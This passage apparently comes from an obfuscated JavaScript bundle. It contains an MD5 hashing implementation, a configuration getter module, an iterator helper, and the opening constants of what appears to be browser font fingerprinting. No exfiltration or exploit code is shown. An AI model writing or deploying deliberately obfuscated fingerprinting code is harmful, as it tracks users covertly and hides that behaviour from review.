              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
